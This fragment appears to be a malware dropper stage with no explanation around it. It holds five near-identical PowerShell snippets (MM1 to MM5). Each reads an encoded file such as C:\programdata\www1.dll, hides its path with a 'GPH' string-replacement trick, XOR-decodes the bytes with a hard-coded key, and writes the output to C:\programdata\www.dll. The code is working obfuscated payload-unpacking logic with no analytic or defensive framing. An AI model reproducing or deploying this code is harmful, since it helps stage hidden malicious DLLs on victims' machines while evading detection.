 MM1 = "
$b = [System.IO.File]::ReadAllBytes((('C:GPHprogramdataGPHwww1.dll')  -CrePLacE'GPH','\'));
$k = '6iIgloMk5iRYAw7ZTWed0CrjuZ9wijyQDjKO9Ms0D8K0Z2H5MX6wyOKqFxlOm1XpjmYfaQXacA6';
$r = New-Object Byte[] $b.length;
for($i=0; $i -lt $b.length; $i++){$r[$i] = $b[$i] -bxor $k[$i%$k.length]};
if ($r.length -gt 0) { [System.IO.File]::WriteAllBytes(('C:\programdata\www.dll'), $r)}
"
MM2 = "
$b = [System.IO.File]::ReadAllBytes((('C:GPHprogramdataGPHwww2.dll')  -CrePLacE'GPH','\'));
$k = '6iIpcoMk5iRYAw7ZTWed0CrjuZ9wijyQDjAu9Ms0D8K0Z2H5MX6wyOKqFxlOm1PpjmYfaQXacA6';
$r = New-Object Byte[] $b.length;
for($i=0; $i -lt $b.length; $i++){$r[$i] = $b[$i] -bxor $k[$i%$k.length]};
if ($r.length -gt 0) {[System.IO.File]::WriteAllBytes(('C:\programdata\www.dll'), $r)}
"
MM3 = "
$b = [System.IO.File]::ReadAllBytes((('C:GPHprogramdataGPHwww3.dll')  -CrePLacE'GPH','\'));
$k = '6iIWGoMk5iRYAw7ZTWed0CrjuZ9wijyQDjOL9Ms0D8K0Z2H5MX6wyOKqFxlOm1spjmYfaQXacA6';
$r = New-Object Byte[] $b.length;
for($i=0; $i -lt $b.length; $i++){$r[$i] = $b[$i] -bxor $k[$i%$k.length]};
if ($r.length -gt 0) { [System.IO.File]::WriteAllBytes(('C:\programdata\www.dll'), $r)}
"
MM4 = "
$b = [System.IO.File]::ReadAllBytes((('C:GPHprogramdataGPHwww4.dll')  -CrePLacE'GPH','\'));
$k = '6iIoNoMk5iRYAw7ZTWed0CrjuZ9wijyQDjPy9Ms0D8K0Z2H5MX6wyOKqFxlOm1GpjmYfaQXacA6';
$r = New-Object Byte[] $b.length;
for($i=0; $i -lt $b.length; $i++){$r[$i] = $b[$i] -bxor $k[$i%$k.length]};
if ($r.length -gt 0) { [System.IO.File]::WriteAllBytes(('C:\programdata\www.dll'), $r)}
"
MM5 = "
$b = [System.IO.File]::ReadAllBytes((('C:GPHprogramdataGPHwww5.dll')  -CrePLacE'GPH','\'));
$k = '6iIIEoMk5iRYAw7ZTWed0CrjuZ9wijyQDjYL9Ms0D8K0Z2H5MX6wyOKqFxlOm1apjmYfaQXacA6';
$r = New-Object Byte[] $b.length;
for($i=0; $i -lt $b.length; $i++){$r[$i] = $b[$i] -bxor $k[$i%$k.length]};
if ($r.length -gt 0) {[System.IO.File]::WriteAllBytes(('C:\programdata\www.dll'), $r)}
"